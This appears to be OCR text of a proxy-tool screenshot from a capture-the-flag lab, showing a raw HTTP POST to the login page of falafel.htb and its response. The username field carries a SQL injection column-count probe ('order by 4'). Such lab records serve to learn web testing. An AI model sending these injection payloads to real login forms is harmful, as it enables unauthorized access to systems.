 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: falafel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://falafel.htb
10 DNT: 1
11 Connection: close
12 Referer: http://falafel.htb/login.php
13 Cookie: PHPSESSID=rc78h0kb0cf5atemq3hr7k5b41
14 Upgrade-Insecure-Requests: 1
15
16 username=admin'+order+by+4--+-&password=admin'
Response
Pretty Raw Hex Render
Login
Username :
Password :
Sumbit
Wrong identification : admin